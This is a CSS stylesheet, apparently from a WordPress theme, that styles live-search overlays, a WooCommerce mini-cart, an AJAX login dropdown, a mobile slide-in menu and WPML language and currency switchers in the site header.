.live-search:not(.search-top-style):not(.search-full-screen-alt-style):not(.search-full-screen-style) [class^="col-md"] {
  padding: 0;
}
.live-search.search-top-style .submit-form {
  display: none;
  top: 0;
  right: 0;
}
.live-search .form-close-btn {
  display: none;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}
.live-search .form-close-btn:hover {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.live-search .inner-wrapper .inner-form label {
  display: none;
}
.live-search.search-full-screen-style .inner-form label,
.live-search.search-full-screen-alt-style .inner-form label,
.live-search.search-top-style .form-close-btn,
.live-search.search-full-screen-alt-style .form-close-btn,
.live-search.search-full-screen-style .form-close-btn {
  display: inline-block;
}
.live-search.search-top-style .form-close-btn.thin {
  display: none;
}
.live-search.search-full-screen-style .form-close-btn.bold {
  display: none;
}
.live-search.search-full-screen-alt-style .form-close-btn.thin {
  display: none;
}
.live-search .form-close-btn {
  position: absolute;
  top: 50%;
  right: 15px;
  margin-right: 15px;
  z-index: 99999;
  cursor: pointer;
  font-size: 1.2em;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.live-search.search-top-style .form-close-btn {
  font-size: 1.1em;
  color: #bbb;
  margin-right: -30px;
}
.live-search.search-top-style .form-close-btn:hover {
  color: #fff;
  -webkit-transform: translateY(-50%) rotate(90deg);
  -ms-transform: translateY(-50%) rotate(90deg);
  transform: translateY(-50%) rotate(90deg);
}
.live-search.search-top-style .inner-form form {
  padding-left: 22px;
}
.live-search.search-top-style .inner-form form:before {
  content: "\f002";
  font: normal normal normal 14px/1 FontAwesome;
  color: #797979;
  position: absolute;
  top: 50%;
  left: 15px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.live-search:not(.search-top-style):not(.search-full-screen-alt-style):not(.search-full-screen-style) .inner-wrapper:after {
  content: "";
  position: absolute;
  border-style: solid;
  border-color: #fff transparent;
  display: block;
  width: 0;
  top: -13px;
  bottom: auto;
  right: 32px;
  border-width: 0 13px 13px;
}
.live-search.search-full-screen-alt-style .inner-wrapper,
.live-search.search-full-screen-style .inner-wrapper {
  opacity: 1;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99999;
  display: inline-block;
  width: 100.5%;
  height: 100.5%;
  margin: -1px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.live-search.search-full-screen-style .inner-wrapper {
  background: rgba(255, 255, 255, 0.8);
  -webkit-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
}
.live-search.search-full-screen-style .inner-wrapper.visible {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.live-search.search-full-screen-alt-style .inner-wrapper {
  background: rgba(0, 0, 0, 0.8);
  opacity: 0;
  -webkit-filter: blur(3px);
  filter: blur(3px);
}
.live-search.search-full-screen-alt-style .inner-wrapper.visible {
  opacity: 1;
  -webkit-filter: blur(0);
  filter: blur(0);
}
.live-search.search-full-screen-alt-style .inner-wrapper .inner-form,
.live-search.search-full-screen-style .inner-wrapper .inner-form {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  background: none;
}
.live-search.search-full-screen-alt-style .inner-wrapper .inner-form {
  -webkit-transition: all 0.4s 0.1s ease;
  -moz-transition: all 0.4s 0.1s ease;
  transition: all 0.4s 0.1s ease;
  -webkit-transform: translateX(-50%) translateY(-50%) scale(0.95);
  -ms-transform: translateX(-50%) translateY(-50%) scale(0.95);
  transform: translateX(-50%) translateY(-50%) scale(0.95);
}
.live-search.search-full-screen-alt-style .inner-wrapper.visible .inner-form {
  -webkit-transform: translateX(-50%) translateY(-50%) scale(1);
  -ms-transform: translateX(-50%) translateY(-50%) scale(1);
  transform: translateX(-50%) translateY(-50%) scale(1);
}
.live-search.search-full-screen-alt-style .form-close-btn,
.live-search.search-full-screen-style .form-close-btn {
  font-size: 3em;
  top: 20px !important;
  right: 15px !important;
  color: white;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.live-search.search-full-screen-alt-style .form-close-btn {
  font-size: 1.5em;
  top: 70px !important;
  right: 40px !important;
  font-weight: 900;
}
.live-search.search-full-screen-alt-style .form-close-btn:hover,
.live-search.search-full-screen-style .form-close-btn:hover {
  -webkit-transform: translateY(0) rotate(90deg);
  -ms-transform: translateY(0) rotate(90deg);
  transform: translateY(0) rotate(90deg);
}
.live-search.search-full-screen-style .form-close-btn {
  color: #333;
}
.live-search.search-full-screen-style .form-close-btn:hover {
  color: #000;
}
.live-search.search-full-screen-alt-style .inner-wrapper .inner-form label,
.live-search.search-full-screen-style .inner-wrapper .inner-form label {
  text-align: center;
  font-size: 2em;
  color: white;
  display: block;
  width: 100%;
  letter-spacing: 0.01em;
  cursor: pointer;
}
.live-search.search-full-screen-style .inner-wrapper .inner-form label {
  color: #333;
}
.live-search.search-full-screen-alt-style .inner-wrapper .inner-form label {
  position: absolute;
  top: -60%;
  left: auto;
  padding-right: 30px;
  letter-spacing: 0.15em;
  font-weight: 400;
  text-transform: uppercase;
  font-size: 1.2em;
}
.live-search.search-full-screen-style .inner-wrapper .inner-form input[type=search]::-webkit-input-placeholder {
  color: transparent;
}
.live-search.search-full-screen-style .inner-wrapper .inner-form input[type=search]:-moz-placeholder {
  color: transparent;
}
.live-search.search-full-screen-style .inner-wrapper .inner-form input[type=search]::-moz-placeholder {
  color: transparent;
}
.live-search.search-full-screen-style .inner-wrapper .inner-form input[type=search]:-ms-input-placeholder {
  color: transparent;
}
.live-search.search-full-screen-alt-style .inner-wrapper .inner-form input[type=search]::-webkit-input-placeholder {
  color: transparent;
}
.live-search.search-full-screen-alt-style .inner-wrapper .inner-form input[type=search]:-moz-placeholder {
  color: transparent;
}
.live-search.search-full-screen-alt-style .inner-wrapper .inner-form input[type=search]::-moz-placeholder {
  color: transparent;
}
.live-search.search-full-screen-alt-style .inner-wrapper .inner-form input[type=search]:-ms-input-placeholder {
  color: transparent;
}
.live-search.search-full-screen-alt-style .inner-wrapper .inner-form input[type=search],
.live-search.search-full-screen-style .inner-wrapper .inner-form input[type=search] {
  border: none;
  text-align: center;
  font-size: 3.5em;
  color: white;
  height: auto;
  padding-right: 60px;
  padding-left: 60px;
}
.live-search.search-full-screen-style .inner-wrapper .inner-form input[type=search] {
  color: #333;
}
.live-search.search-full-screen-alt-style .inner-wrapper .inner-form input[type=search] {
  border-bottom: 3px solid rgba(255, 255, 255, 0.2);
}
.live-search.search-full-screen-alt-style .inner-wrapper .inner-form input[type=search]:focus {
  border-color: rgba(255, 255, 255, 0.4) !important;
}
.live-search.search-full-screen-style .inner-form .submit-form {
  display: none;
}
.live-search.search-full-screen-alt-style .inner-form .submit-form {
  display: inline-block;
  width: 77px !important;
  height: 77px !important;
  line-height: 77px !important;
  font-size: 2em;
  background: transparent !important;
  color: rgba(255, 255, 255, 0.2) !important;
}
.live-search.search-full-screen-alt-style .inner-form .submit-form:hover {
  color: rgba(255, 255, 255, 0.4) !important;
}
.ivan-main-layout-aside-left .login-ajax .inner-wrapper:before,
.ivan-main-layout-aside-left .live-search .inner-wrapper:before {
  right: auto;
  left: 30px;
}
.ivan-main-layout-aside-left .login-ajax .inner-wrapper:after,
.ivan-main-layout-aside-left .live-search .inner-wrapper:after {
  right: auto;
  left: 32px;
}
.live-search .inner-wrapper.visible {
  visibility: visible;
  opacity: 1;
}
.live-search .inner-form {
  z-index: 20000;
  position: relative;
}
.live-search input[type="search"] {
  width: 100%;
  -webkit-box-sizing: border-box;
  /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;
  /* Firefox, other Gecko */
  box-sizing: border-box;
  display: block;
}
.live-search input[type="search"]:focus {
  box-shadow: none;
  -webkit-box-shadow: none;
  outline: none;
}
.live-search .submit-form {
  display: block;
  text-align: center;
  position: absolute;
}
.logo {
  display: block;
  margin: 35px 0 25px;
}
.logo img {
  max-width: 100%;
  /*width: auto;*/
  height: auto;
  display: block;
}
.header.stuck .logo img {
  width: auto;
}
.logo .hd-res {
  display: none !important;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 2dppx) {
  /* Retina-specific stuff here */
  .has-hd.logo .sd-res {
    display: none !important;
  }
  .has-hd.logo .hd-res {
    display: block !important;
  }
  .iv-layout.header.light .has-hd.has-alt .hd-res.logo-normal,
  .iv-layout.header.dark .has-hd.has-alt .hd-res.logo-normal {
    display: none !important;
  }
  .iv-layout.header.light .has-hd.has-alt .hd-res.logo-alt,
  .iv-layout.header.dark .has-hd.has-alt .hd-res.logo-alt {
    display: block !important;
  }
  .iv-layout.header.stuck .has-hd.has-alt .hd-res.logo-normal {
    display: block !important;
  }
  .iv-layout.header.stuck .has-hd.has-alt .hd-res.logo-alt {
    display: none !important;
  }
}
.mega_main_menu > ul > li.logo_style > .item_link {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
.mega_main_menu > ul > li.logo_style > .item_link span {
  display: block;
}
.mega_main_menu > ul > li.logo_style > .item_link img {
  width: 100%;
  height: auto;
  max-height: 100%;
}
/* Fallback Basic Styles */
/*
.no-mega-menu {
  
  .menu {

    ul {
      list-style-type: none;
      margin: 0;
    }

    li {
      display: inline-block;
      position: relative;
      text-align: center;
      list-style-type: none;
    }

    li a {
      padding: 10px 20px;
    }

    .sub-menu {
      display: none;
    }
  }

  &.ivan-m-l-aside .header {

    li {
      display: block;
      position: relative;
    }

    .menu li, .menu a {
      display: block;
    }
  }
}
*/
/* IE Hack to hide Triangle */
html[data-useragent*='MSIE 10.0'] .header #mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link:after {
  opacity: 0 !important;
}
.social-icons a {
  display: inline-block;
  text-align: center;
}
.social-icons a .fa {
  width: 1.5em;
}
.woo-cart {
  /* Cart Inner */
  /* Woo Cart Content */
}
.woo-cart a:hover {
  text-decoration: none;
}
.woo-cart .cart-total {
  display: inline-block;
  margin-right: 10px;
}
.woo-cart .basket-wrapper {
  position: relative;
  display: inline-block;
}
.woo-cart .basket-wrapper .top {
  position: absolute;
  z-index: 501;
  left: 50%;
  top: -8px;
  width: 16px;
  height: 10px;
  border-radius: 14px 14px 0 0;
  -webkit-border-radius: 14px 14px 0 0;
  margin-left: -8px;
}
.woo-cart .basket-wrapper .basket {
  position: relative;
  z-index: 502;
  min-width: 30px;
  height: 28px;
  line-height: 25px;
  text-align: center;
}
.woo-cart .basket-wrapper .basket span {
  padding: 0 2px;
}
.woo-cart .inner-wrapper {
  display: none;
  opacity: 0;
  position: absolute;
  right: -30px;
  top: 93%;
  width: 270px;
  border: 1px solid #e7e7e7;
}
.woo-cart .inner-wrapper:before {
  content: "";
  position: absolute;
  border-style: solid;
  border-color: #e7e7e7 transparent;
  display: block;
  width: 0;
  top: -15px;
  bottom: auto;
  right: 30px;
  border-width: 0 15px 15px;
}
.woo-cart .inner-wrapper:after {
  content: "";
  position: absolute;
  border-style: solid;
  border-color: #fff transparent;
  display: block;
  width: 0;
  top: -13px;
  bottom: auto;
  right: 32px;
  border-width: 0 13px 13px;
}
.woo-cart .inner-wrapper.visible {
  display: block;
}
.woo-cart .inner-cart {
  z-index: 20000;
  position: relative;
}
.woo-cart .cart_list {
  margin: 0;
  margin-bottom: 0px;
  padding: 0;
  list-style-type: none;
}
.woo-cart .cart_list li {
  padding-top: 15px;
  padding-bottom: 16px;
  margin: 0;
  list-style: none;
}
.woo-cart .cart_list li:before,
.woo-cart .cart_list li:after {
  content: " ";
  display: table;
}
.woo-cart .cart_list li:after {
  clear: both;
}
.woo-cart .cart_list li:before,
.woo-cart .cart_list li:after {
  content: " ";
  display: table;
}
.woo-cart .cart_list li:after {
  clear: both;
}
.woo-cart .cart_list li a {
  display: block;
}
.woo-cart .cart_list li img {
  float: left;
  margin-right: 14px;
  width: 45px;
  height: auto;
}
.woo-cart .cart_list li dl {
  margin: 0;
  padding-left: 0px;
}
.woo-cart .cart_list li dl:before,
.woo-cart .cart_list li dl:after {
  content: " ";
  display: table;
}
.woo-cart .cart_list li dl:after {
  clear: both;
}
.woo-cart .cart_list li dl:before,
.woo-cart .cart_list li dl:after {
  content: " ";
  display: table;
}
.woo-cart .cart_list li dl:after {
  clear: both;
}
.woo-cart .cart_list li dl dt,
.woo-cart .cart_list li dl dd {
  display: inline-block;
  float: left;
  margin-botom: 2px;
  font-size: 12px;
}
.woo-cart .cart_list li dl dt {
  font-weight: normal;
  padding: 0;
  margin: 0 2px 0 0;
  clear: left;
}
.woo-cart .cart_list li dl dd {
  padding: 0;
}
.woo-cart .cart_list li dl dd p:last-child {
  margin-bottom: 0;
}
.woo-cart .cart_list li .star-rating {
  float: none;
}
.woo-cart .total {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  font-weight: 600;
  text-align: right;
  text-transform: uppercase;
  color: #3f3f3f;
  margin: 0;
  margin-top: 17px;
  margin-bottom: 18px;
}
.woo-cart .total .amount {
  font-size: 18px;
}
.woo-cart .buttons {
  padding: 0;
  margin: 0;
}
.woo-cart .buttons:before,
.woo-cart .buttons:after {
  content: " ";
  display: table;
}
.woo-cart .buttons:after {
  clear: both;
}
.woo-cart .buttons:before,
.woo-cart .buttons:after {
  content: " ";
  display: table;
}
.woo-cart .buttons:after {
  clear: both;
}
.woo-cart .buttons a {
  display: block;
  margin-bottom: 5px;
  width: 49%;
  float: left;
  padding-left: 0 !important;
  padding-right: 0 !important;
  text-transform: uppercase;
  text-align: center;
}
.woo-cart .buttons a.checkout {
  margin-bottom: 0;
  width: 49%;
  float: right;
}
.iv-layout.header.stuck.scrolled .woo-cart .basket-wrapper .top {
  top: -6px;
}
/* alternative cart style */
.woo-cart .basket-wrapper .header-cart-total,
.woo-cart.layout-alternative .basket-wrapper .top {
  display: none;
}
.woo-cart.layout-alternative .basket-wrapper .basket {
  background: transparent;
  border: 0 !important;
  position: relative;
  line-height: 28px;
}
.woo-cart.layout-alternative .basket-wrapper .basket:before,
.woo-cart.layout-alternative .basket-wrapper .basket:before {
  font-family: 'FontAwesome';
  content: "\f07a";
  font-size: 16px;
}
.woo-cart.layout-alternative .basket-wrapper .basket span,
.woo-cart.layout-alternative .basket-wrapper .basket span {
  position: absolute;
  top: -4px;
  right: -1px;
  padding-top: 1px;
  background-color: #219dde;
  width: 15px;
  height: 15px;
  border-radius: 50%;
  color: #FFF;
  line-height: 15px;
  font-size: 10px;
}
.woo-cart.layout-alternative.top-header-cart .basket-wrapper .basket span {
  top: -7px;
  right: -3px;
}
.woo-cart.show-total .basket-wrapper .basket,
.woo-cart.show-total .basket-wrapper .header-cart-total {
  display: inline-block;
}
.woo-cart.layout-default .basket-wrapper .top {
  left: 15px;
}
.woo-cart .basket-wrapper .header-cart-total {
  margin-left: 7px;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 13px;
  color: #777777;
  font-weight: 400;
}
.woo-cart .basket-wrapper .header-cart-total .amount {
  color: #3d3d3d;
  font-weight: 600;
  margin-left: 3px;
}
.header.light .woo-cart .basket-wrapper .header-cart-total,
.header.light .woo-cart .basket-wrapper .header-cart-total .amount {
  color: #FFF;
}
.login-ajax {
  position: relative;
}
.login-ajax .trigger {
  display: block;
}
.login-ajax .inner-wrapper {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  right: -30px;
  top: 100%;
  width: 285px;
  border: 1px solid #e7e7e7;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.login-ajax .inner-wrapper:before {
  content: "";
  position: absolute;
  border-style: solid;
  border-color: #e7e7e7 transparent;
  display: block;
  width: 0;
  top: -15px;
  bottom: auto;
  right: 30px;
  border-width: 0 15px 15px;
}
.login-ajax .inner-wrapper:after {
  content: "";
  position: absolute;
  border-style: solid;
  border-color: #fff transparent;
  display: block;
  width: 0;
  top: -13px;
  bottom: auto;
  right: 32px;
  border-width: 0 13px 13px;
}
.login-ajax .inner-wrapper.visible {
  visibility: visible;
  opacity: 1;
}
.login-ajax .inner-form {
  z-index: 20000;
  position: relative;
}
.login-ajax .lwa p {
  margin: 0;
}
.login-ajax .lwa ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.login-ajax .lwa .lwa-field {
  position: relative;
}
.login-ajax .lwa .lwa-field .fa {
  display: block;
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
}
.login-ajax .lwa .lwa-field input {
  display: block;
  width: 100%;
}
.login-ajax .lwa input[type="submit"] {
  width: 100%;
}
.login-ajax .lwa .lwa-links,
.login-ajax .lwa .lwa-links-remember-cancel,
.login-ajax .lwa .lwa-links-register-inline-cancel {
  text-align: center;
  display: block;
}
.login-ajax .lwa .lwa-title {
  display: table;
  width: 100%;
}
.login-ajax .lwa .lwa-title span {
  display: table-cell;
  vertical-align: middle;
}
.login-ajax .lwa .lwa-avatar {
  width: 50px;
  float: left;
  margin-right: 10px;
  display: table-cell;
  vertical-align: middle;
}
.login-ajax .lwa .lwa-avatar img {
  width: 50px;
  height: 50px;
  border-radius: 50px;
  -webkit-border-radius: 50px;
}
.login-ajax .lwa .lwa-status {
  margin: 0px 0px 10px;
  padding: 10px 10px;
  color: #333;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  display: none;
}
.login-ajax .lwa .lwa-status-invalid,
.login-ajax .lwa .lwa-status-confirm {
  display: block;
}
.login-ajax .lwa .lwa-status-invalid {
  background-color: #FFEBE8;
  border: 1px solid #C00;
  color: #964135;
}
.login-ajax .lwa .lwa-status-invalid a {
  color: #964135;
}
.login-ajax .lwa .lwa-status-confirm {
  background-color: #f1fff0;
  border: 1px solid #a8d144;
  color: #489143;
}
.login-ajax .lwa .lwa-status-confirm a {
  color: #489143;
}
.iv-mobile-menu-wrapper {
  background: #252525;
  width: 300px;
  position: fixed;
  z-index: 31000;
  top: 0;
  left: 0;
  height: 100%;
  overflow: auto;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
  /* Module > Custom Text */
}
.iv-mobile-menu-wrapper.slideIn {
  -webkit-box-shadow: 3px 0 15px 0 rgba(0, 0, 0, 0.35);
  box-shadow: 3px 0 15px 0 rgba(0, 0, 0, 0.35);
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.iv-mobile-menu-wrapper .iv-mobile-menu-holder {
  position: absolute;
  top: 0;
  left: 0;
  width: 300px;
  height: 100%;
}
.iv-mobile-menu-wrapper .iv-mobile-menu-inner {
  position: relative;
  overflow: auto;
  padding-bottom: 30px;
}
.iv-mobile-menu-wrapper .iv-mobile-menu-close {
  text-align: right;
  padding: 15px 15px;
}
.iv-mobile-menu-wrapper .iv-mobile-menu-close a {
  display: inline-block;
  padding: 10px 15px;
  background: #111;
  color: #fff;
}
.iv-mobile-menu-wrapper .iv-mobile-menu-close a:hover {
  color: #fff;
}
.iv-mobile-menu-wrapper ul {
  padding: 0px;
  margin: 0;
  list-style-type: none;
  background-image: none !important;
  display: block;
  position: static !important;
  left: auto !important;
  width: auto !important;
  float: auto !important;
}
.iv-mobile-menu-wrapper ul li {
  display: block;
  margin: 0;
  padding: 0px;
  width: auto !important;
  float: auto !important;
}
.iv-mobile-menu-wrapper ul li.logo_style {
  display: none;
}
.iv-mobile-menu-wrapper ul li .item_link {
  padding: 10px 15px;
  border-left: none;
  background-color: rgba(0, 0, 0, 0.3);
}
.iv-mobile-menu-wrapper ul li ul > li > .item_link,
.iv-mobile-menu-wrapper ul li ul > li > .item_link {
  margin-left: 5px;
  background-color: transparent;
}
.iv-mobile-menu-wrapper ul li ul > li ul > li > .item_link,
.iv-mobile-menu-wrapper ul li ul > li ul > li > .item_link,
.iv-mobile-menu-wrapper ul li ul > li ul > li > .item_link,
.iv-mobile-menu-wrapper ul li ul > li ul > li > .item_link {
  margin-left: 40px;
  border-left: 1px dashed #444;
  background-color: transparent;
}
.iv-mobile-menu-wrapper ul li ul > li ul > li ul > li > .item_link,
.iv-mobile-menu-wrapper ul li ul > li ul > li ul > li > .item_link,
.iv-mobile-menu-wrapper ul li ul > li ul > li ul > li > .item_link,
.iv-mobile-menu-wrapper ul li ul > li ul > li ul > li > .item_link,
.iv-mobile-menu-wrapper ul li ul > li ul > li ul > li > .item_link,
.iv-mobile-menu-wrapper ul li ul > li ul > li ul > li > .item_link,
.iv-mobile-menu-wrapper ul li ul > li ul > li ul > li > .item_link,
.iv-mobile-menu-wrapper ul li ul > li ul > li ul > li > .item_link {
  margin-left: 55px;
  border-left: 1px dashed #444;
  background-color: transparent;
}
.iv-mobile-menu-wrapper .menu > li > .item_link {
  border-bottom: 1px solid #222;
}
.iv-mobile-menu-wrapper a,
.iv-mobile-menu-wrapper .item_link {
  color: #fff;
  display: block;
}
.iv-mobile-menu-wrapper a.item_link.with_icon i,
.iv-mobile-menu-wrapper .item_link.item_link.with_icon i {
  margin-right: 7px;
}
.iv-mobile-menu-wrapper a:hover,
.iv-mobile-menu-wrapper .item_link:hover {
  color: #fff;
  text-decoration: none;
}
.iv-mobile-menu-wrapper .current-menu-item > a {
  background: #236fb6;
  color: #fff;
}
.iv-mobile-menu-wrapper .description_text {
  display: block;
  font-size: 11px;
}
.iv-mobile-menu-wrapper .menu > .menu-item-has-children > ul {
  display: none;
}
.iv-mobile-menu-wrapper .social-icons {
  text-align: center;
}
.iv-mobile-menu-wrapper .social-icons a {
  color: #fff;
  text-align: center;
  background: transparent;
  font-size: 16px;
  display: inline-block;
  padding: 0 5px;
}
.iv-mobile-menu-wrapper .social-icons a:hover {
  color: #fff;
}
.iv-mobile-menu-wrapper .custom-text {
  text-align: center;
  color: #eee;
}
.iv-mobile-menu-wrapper .custom-text .iv-separator {
  display: inline-block;
  border-left: 1px dotted #444;
  margin: 0 10px;
}
.iv-mobile-menu-wrapper .custom-text a {
  display: inline;
  color: #fff;
  padding: 0;
  border: none;
}
.iv-mobile-menu-wrapper .custom-text a:hover {
  color: #fff;
}
.iv-mobile-menu-wrapper .modules .iv-module {
  padding: 0px 15px 15px;
}
.iv-mobile-menu-wrapper .modules .iv-module img {
  display: none;
}
.iv-mobile-menu-wrapper .modules .iv-module:last-child {
  padding-bottom: 20px;
}
/* Select Menu Alternative */
.responsive-menu-select .receptor {
  overflow: hidden;
  position: relative;
  width: 13px;
}
.responsive-menu-select select {
  border: none;
  background: transparent;
  width: 13px;
  height: 20px;
  padding-right: 20px;
  position: absolute;
  top: 0;
  left: 0;
}
.ads img {
  max-width: 100%;
  height: auto;
}
/* Flags from WPML general style */
.wpml-lang img {
  display: inline-block;
}
.wpml-lang a {
  display: inline-block;
  margin-left: 3px;
  margin-right: 3px;
}
.wpml-lang a:first-child {
  margin-left: 0;
}
.wpml-lang a:last-child {
  margin-right: 0;
}
.wpml-lang-dropdown a span {
  font-weight: 600;
}
.wpml-lang-dropdown a span:after {
  content: "\f107";
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-left: 7px;
}
.wpml-lang-dropdown {
  z-index: 10001;
}
.wpml-lang-dropdown .inner-wrapper {
  position: absolute;
  right: -20px;
  min-width: 170px;
}
.wpml-lang-dropdown .inner-wrapper ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.header .wpml-lang-dropdown .inner-wrapper ul li a {
  color: #FFF;
  white-space: nowrap;
}
.header .wpml-lang-dropdown .inner-wrapper ul li a img {
  margin-right: 5px;
}
.header .wpml-lang-dropdown .inner-wrapper ul li {
  padding-bottom: 5px;
}
.header .wpml-lang-dropdown .inner-wrapper ul li:last-child {
  padding-bottom: 0;
}
/* Currency Switcher Styles */
.wpml-currency .wcml_currency_switcher {
  padding: 0;
  margin: 0;
  display: inline-block;
  list-style-type: none;
  position: relative;
}
.wpml-currency .wcml_currency_switcher li {
  float: left;
  position: relative;
  padding: 2px 8px;
  margin-left: 1px;
  text-align: center;
  display: block;
  font-size: 11px;
  border-right: 1px solid #eee;
  cursor: pointer;
}
.wpml-currency .wcml_currency_switcher li:last-child {
  padding-right: 0;
  border: none;
}
.wpml-currency .wcml_currency_switcher li:first-child {
  padding-left: 0;
}
.wpml-currency .wcml_currency_switcher[disabled="disabled"] li {
  opacity: 0.1;
}
.wpml-currency .wcml_currency_switcher[disabled="disabled"]:before {
  display: block;
  text-align: center;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f110";
  position: absolute;
  left: 50%;
  top: 50%;
  font-size: 14px;
  margin-left: -7px;
  margin-top: -7px;
}
.wpml-currency img {
  display: none;
}
/* Layouts
----------------------------------------------- */
/* Layouts > Top Header
  ----------------------------------------------- */
/*****************************
 *****************************
 *
 * GENERAL STYLES TO TOP HEADER
 *
 *****************************
*****************************/
.iv-layout.top-header {
  background: #3d3d3d;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  line-height: 1.25;
  color: #fff;
  z-index: 15000;
  position: relative;
}
.iv-layout.top-header.beneath {
  z-index: 14000;
}
.iv-layout.top-header.style-alternative-dark {
  font-family: "Raleway", "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  background: #1e82b6;
  color: #FFF;
}
.iv-layout.top-header.style-alternative-light {
  font-family: "Raleway", "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  background: #FFF;
  color: #a8a8a8;
  border-bottom: 1px solid #e2e2e2;
}
.iv-layout.top-header .cart-contents .basket-wrapper .total {
  display: none;
}
.iv-layout.top-header a {
  color: #fff;
  -webkit-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -moz-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -ms-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -o-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
}
.iv-layout.top-header a:hover {
  background: rgba(255, 255, 255, 0.1);
  text-decoration: none;
}
.iv-layout.top-header.style-alternative-dark a {
  color: #FFF;
}
.iv-layout.top-header.style-alternative-dark a:hover {
  color: #E2E2E2;
}
.iv-layout.top-header.style-alternative-light a {
  color: #a8a8a8;
}
.iv-layout.top-header.style-alternative-light a:hover {
  color: #222;
}
/*****************************
 *****************************
 *
 * MODULES RULES
 *
 *****************************
*****************************/
.iv-layout.top-header input[type="text"],
.iv-layout.top-header input[type="email"],
.iv-layout.top-header input[type="password"],
.iv-layout.top-header input[type="search"],
.iv-layout.top-header textarea {
  border: 1px solid #e7e7e7;
  color: #787878;
  background: transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.iv-layout.top-header input[type="text"]:focus,
.iv-layout.top-header input[type="email"]:focus,
.iv-layout.top-header input[type="password"]:focus,
.iv-layout.top-header input[type="search"]:focus,
.iv-layout.top-header textarea:focus {
  border-color: #e7e7e7 !important;
  border-width: 1px;
  color: #444444;
  background: transparent;
  outline: none;
}
.iv-layout.top-header input[type="submit"] {
  color: #787878;
  border: 1px solid #e7e7e7;
  background: transparent;
  text-transform: uppercase;
  padding: 10px 10px;
  font-size: 11px;
}
.iv-layout.top-header input[type="submit"]:hover {
  color: #ffffff;
  border-color: #236fb6;
  background: #236fb6;
}
.iv-layout.top-header input[type="submit"]:active,
.iv-layout.top-header input[type="submit"]:focus {
  outline: none;
}
.iv-layout.top-header .inner-cart {
  background: #eeeeee;
  padding: 20px 20px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  color: #787878;
}
.iv-layout.top-header .inner-form {
  background: #ffffff;
  padding: 20px;
  color: #ffffff;
}
.iv-layout.top-header .inner-form a {
  color: #3f3f3f;
}
.iv-layout.top-header .inner-form a:hover {
  color: #444444;
}
.iv-layout.top-header .wpml-currency .wcml_currency_switcher li {
  border-color: #f7f7f7;
}
.iv-layout.top-header .responsive-menu .mobile-menu-trigger {
  font-size: 14px;
}
.iv-layout.top-header .live-search input[type="search"] {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  padding-right: 50px;
  padding-top: 0;
  padding-bottom: 0;
  height: 35px;
  border: 1px solid #e7e7e7;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.iv-layout.top-header .live-search input[type="search"]:focus {
  border-color: #e7e7e7;
}
.iv-layout.top-header .live-search .submit-form {
  color: #ffffff;
  background: #219dde;
  border: none;
  width: 35px;
  height: 35px;
  line-height: 35px;
  top: 0;
  right: 0;
}
.iv-layout.top-header .live-search .submit-form:hover {
  color: #ffffff;
}
.iv-layout.top-header .social-icons a {
  margin-right: 0px;
  font-size: 14px;
  height: 50px;
  width: 50px;
  text-align: center;
  line-height: 50px;
  border-right: 1px solid rgba(255, 255, 255, 0.15);
  float: left;
}
